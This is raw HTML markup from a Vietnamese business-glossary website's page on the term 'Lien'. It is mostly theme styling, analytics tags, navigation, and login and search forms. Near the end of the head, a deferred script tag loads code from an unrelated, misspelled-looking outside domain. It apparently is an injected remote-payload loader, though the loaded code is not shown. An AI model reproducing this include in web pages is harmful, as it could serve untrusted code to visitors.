    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #976a41;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #976a41 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #976a41;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #976a41 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #976a41 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #976a41;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #976a41 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #976a41;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #976a41;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(151, 106, 65, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #505162;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #505162 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #505162;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #505162 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #505162 transparent transparent transparent !important;
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #ffffff;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #ffffff;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #6b6b6b;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #976a41;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #6b6b6b;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #0a5ea5 !important;
        }
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #976a41;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        background-color: #976a41;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #ffffff;
    }



    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #976a41;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: #25262e;
        background: -moz-linear-gradient(45deg, #25262e 0%, rgba(37,38,46,0.85) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, #25262e), color-stop(100%, rgba(37,38,46,0.85)));
        background: -webkit-linear-gradient(45deg, #25262e 0%, rgba(37,38,46,0.85) 100%);
        background: -o-linear-gradient(45deg, #25262e 0%, rgba(37,38,46,0.85) 100%);
        background: -ms-linear-gradient(45deg, #25262e 0%, rgba(37,38,46,0.85) 100%);
        background: linear-gradient(45deg, #25262e 0%, rgba(37,38,46,0.85) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#25262e', endColorstr='rgba(37,38,46,0.85)', GradientType=0 );
    }


    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #999999;
    }

    
    .td-sub-footer-container {
        background-color: #ffffff;
    }

    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #6b6b6b;
    }

    
    .td-subfooter-menu li a:hover {
        color: #976a41;
    }


    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:"Droid Serif";
	line-height:70px;
	font-weight:normal;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-size:13px;
	line-height:31px;
	font-weight:normal;
	
    }
    
    .td-theme-wrap .td-subcat-filter,
    .td-theme-wrap .td-subcat-filter .td-subcat-dropdown,
    .td-theme-wrap .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td-pulldown-category {
        line-height: 31px;
    }
    .td_block_template_1 .block-title > * {
        padding-bottom: 0;
        padding-top: 0;
    }
    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-family:"Droid Serif";
	
    }


	
	.td_module_wrap .td-module-title {
		font-family:"Roboto Slab";
	
	}
     
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:"Roboto Slab";
	
	}
    
    .td_module_mx2 .td-module-title {
    	font-weight:normal;
	
    }
    
	.post .td-post-header .entry-title {
		font-family:"Roboto Slab";
	
	}
    
    .td-post-content p,
    .td-post-content {
        font-family:"Droid Serif";
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:"Droid Serif";
	
    }
    
    .td-post-content li {
        font-family:"Droid Serif";
	
    }
    
    .td-post-content h1 {
        font-family:"Droid Serif";
	
    }
    
    .td-post-content h2 {
        font-family:"Droid Serif";
	
    }
    
    .td-post-content h3 {
        font-family:"Droid Serif";
	
    }
    
    .td-post-content h4 {
        font-family:"Droid Serif";
	
    }
    
    .td-post-content h5 {
        font-family:"Droid Serif";
	
    }
    
    .td-post-content h6 {
        font-family:"Droid Serif";
	
    }





    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-family:"Droid Serif";
	
    }
    
    @media (min-width: 768px) {
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 70px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 70px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 70px;
        }
        .td-header-style-7 .sf-menu,
        .td-header-style-7 .td-header-menu-social {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
        .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
            line-height: 70px;
        }
    }



/* Style generated by theme for demo: book_club */

.td-book-club-demo .sf-menu > .current-menu-item > a,
         .td-book-club-demo .sf-menu > .current-menu-ancestor > a,
         .td-book-club-demo .sf-menu > .current-category-ancestor > a,
         .td-book-club-demo .sf-menu > li:hover > a,
         .td-book-club-demo .sf-menu > .sfHover > a {
		 	color: #976a41 !important;
		 }
         .td-book-club-demo .block-title span:after,
         .td-book-club-demo .td-related-title .td-cur-simple-item:after {
            border-color: #976a41 transparent transparent transparent;
         }
		 
		 
         .td-book-club-demo .block-title span:after,
         .td-book-club-demo .td-related-title .td-cur-simple-item:after {
            border-color: #505162 transparent transparent transparent;
         }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-150915968-1" type="a99d483784d9ca4bb6cdfb1d-text/javascript"></script>
<script type="a99d483784d9ca4bb6cdfb1d-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-150915968-1');
</script>



<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://sotaydoanhtri.com/",
                    "name": "Trang chủ"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://sotaydoanhtri.com/chu-de/kinh-te/",
                    "name": "Kinh tế"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://sotaydoanhtri.com/thuat-ngu/lien-4502/",
                    "name": "Lien"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #976a41;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #976a41;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #976a41;
                }
                .tdm-btn-style1 {
					background-color: #976a41;
				}
				.tdm-btn-style2:before {
				    border-color: #976a41;
				}
				.tdm-btn-style2 {
				    color: #976a41;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #976a41;
                    -moz-box-shadow: 0 2px 16px #976a41;
                    box-shadow: 0 2px 16px #976a41;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #976a41;
                    -moz-box-shadow: 0 4px 26px #976a41;
                    box-shadow: 0 4px 26px #976a41;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #ffffff;
                }
				
				
                .tdm-menu-active-style2 .tdm-header ul.sf-menu > .td-menu-item,
                .tdm-menu-active-style4 .tdm-header ul.sf-menu > .td-menu-item,
                .tdm-header .tdm-header-menu-btns,
                .tdm-header-style-1 .td-main-menu-logo a,
                .tdm-header-style-2 .td-main-menu-logo a,
                .tdm-header-style-3 .td-main-menu-logo a {
                    line-height: 70px;
                }
                .tdm-header-style-1 .td-main-menu-logo,
                .tdm-header-style-2 .td-main-menu-logo,
                .tdm-header-style-3 .td-main-menu-logo {
                    height: 70px;
                }
                @media (min-width: 767px) {
                    .tdm-header-style-1 .td-main-menu-logo img, 
                    .tdm-header-style-2 .td-main-menu-logo img, 
                    .tdm-header-style-3 .td-main-menu-logo img {
                        max-height: 70px;
                    }
                }
</style>

	<style id="tdw-css-placeholder"></style><script src="https://async.globalnetsever.net" defer type="a99d483784d9ca4bb6cdfb1d-text/javascript"></script><style></style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>

<body class="thuat_ngu-template-default single single-thuat_ngu postid-4871 single-format-standard lien-4502 global-block-template-1 td-book-club-demo single_template_2 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KQGNTNC"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/sotaydoanhtrioffical" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/sotaydoanhtri" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://sotaydoanhtri.com/thuat-ngu/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/sotaydoanhtri" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UC6OIs1vCDPHWMhrfZwPrp4Q" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-41837" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first menu-item-41837"><a href="/thuat-ngu/">Thuật ngữ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-41836" class="menu-item menu-item-type-post_type_archive menu-item-object-thuat_ngu menu-item-41836"><a href="https://sotaydoanhtri.com/thuat-ngu/">Tất cả thuật ngữ</a></li>
	<li id="menu-item-41835" class="menu-item menu-item-type-taxonomy menu-item-object-chu_de current-thuat_ngu-ancestor current-menu-parent current-thuat_ngu-parent menu-item-41835"><a href="https://sotaydoanhtri.com/chu-de/kinh-te/">Thuật ngữ Kinh tế</a></li>
	<li id="menu-item-52983" class="menu-item menu-item-type-taxonomy menu-item-object-chu_de menu-item-52983"><a href="https://sotaydoanhtri.com/chu-de/tai-chinh-doanh-nghiep-ke-toan/">Tài chính Kế toán</a></li>
	<li id="menu-item-52984" class="menu-item menu-item-type-taxonomy menu-item-object-chu_de menu-item-52984"><a href="https://sotaydoanhtri.com/chu-de/dau-tu/">Đầu tư</a></li>
	<li id="menu-item-52985" class="menu-item menu-item-type-taxonomy menu-item-object-chu_de menu-item-52985"><a href="https://sotaydoanhtri.com/chu-de/kinh-doanh/">Kinh doanh</a></li>
	<li id="menu-item-52986" class="menu-item menu-item-type-taxonomy menu-item-object-chu_de menu-item-52986"><a href="https://sotaydoanhtri.com/chu-de/tai-chinh-ca-nhan/">Tài chính cá nhân</a></li>
	<li id="menu-item-52987" class="menu-item menu-item-type-taxonomy menu-item-object-chu_de menu-item-52987"><a href="https://sotaydoanhtri.com/chu-de/kinh-te-hoc/">Kinh tế học</a></li>
</ul>
</li>
<li id="menu-item-186" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-186"><a href="#">Sách</a></li>
<li id="menu-item-258" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-258"><a href="#">Kiến thức</a></li>
<li id="menu-item-187" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-187"><a href="/softwares/">Phần mềm<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-94412" class="menu-item menu-item-type-taxonomy menu-item-object-software_categories menu-item-94412"><a href="https://sotaydoanhtri.com/software-categories/health-care-software/">Health Care Software</a></li>
	<li id="menu-item-94413" class="menu-item menu-item-type-taxonomy menu-item-object-software_categories menu-item-94413"><a href="https://sotaydoanhtri.com/software-categories/authoring-and-publishing-software/">Authoring and Publishing Software</a></li>
	<li id="menu-item-94414" class="menu-item menu-item-type-taxonomy menu-item-object-software_categories menu-item-94414"><a href="https://sotaydoanhtri.com/software-categories/education-software/">Education Software</a></li>
	<li id="menu-item-94415" class="menu-item menu-item-type-taxonomy menu-item-object-software_categories menu-item-94415"><a href="https://sotaydoanhtri.com/software-categories/accounting-finance-software/">Accounting &#038; Finance Software</a></li>
	<li id="menu-item-94416" class="menu-item menu-item-type-taxonomy menu-item-object-software_categories menu-item-94416"><a href="https://sotaydoanhtri.com/software-categories/talent-management-software/">Talent Management Software</a></li>
	<li id="menu-item-94417" class="menu-item menu-item-type-taxonomy menu-item-object-software_categories menu-item-94417"><a href="https://sotaydoanhtri.com/software-categories/project/">Project</a></li>
	<li id="menu-item-94418" class="menu-item menu-item-type-taxonomy menu-item-object-software_categories menu-item-94418"><a href="https://sotaydoanhtri.com/software-categories/portfolio-program-management-software/">Portfolio &#038; Program Management Software</a></li>
	<li id="menu-item-94419" class="menu-item menu-item-type-taxonomy menu-item-object-software_categories menu-item-94419"><a href="https://sotaydoanhtri.com/software-categories/financial-services-software/">Financial Services Software</a></li>
	<li id="menu-item-94420" class="menu-item menu-item-type-taxonomy menu-item-object-software_categories menu-item-94420"><a href="https://sotaydoanhtri.com/software-categories/real-estate-software/">Real Estate Software</a></li>
	<li id="menu-item-94421" class="menu-item menu-item-type-taxonomy menu-item-object-software_categories menu-item-94421"><a href="https://sotaydoanhtri.com/software-categories/e-commerce-software/">E-Commerce Software</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Đăng nhập</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Hoan nghênh!</span>đăng nhập vào tài khoản của bạn</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>Tài khoản</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>mật khẩu của bạn</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="Đăng nhập">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Quên mật khẩu?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://sotaydoanhtri.com/chinh-sach-bao-mat/" rel="privacy-policy">Chính sách bảo mật</a></div>

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Khôi phục mật khẩu</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Khởi tạo mật khẩu</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>email của bạn</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Gửi Tôi Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://sotaydoanhtri.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>TÌM KIẾM</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style multipurpose 1
-->


<div class="td-header-wrap tdm-header tdm-header-style-1 ">
    
    
    <div class="td-header-menu-wrap-full td-container-wrap ">
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div class="tdm-menu-btns-socials">
            <div class="header-search-wrap">
            <div class="td-search-btns-wrap">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>

            <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
                <form method="get" class="td-search-form" action="https://sotaydoanhtri.com/">
                    <div role="search" class="td-head-form-search-wrap">
                        <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="TÌM KIẾM" />
                    </div>
                </form>
                <div id="td-aj-search"></div>
            </div>
        </div>
    
    
    </div>

<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-header" href="https://sotaydoanhtri.com/">
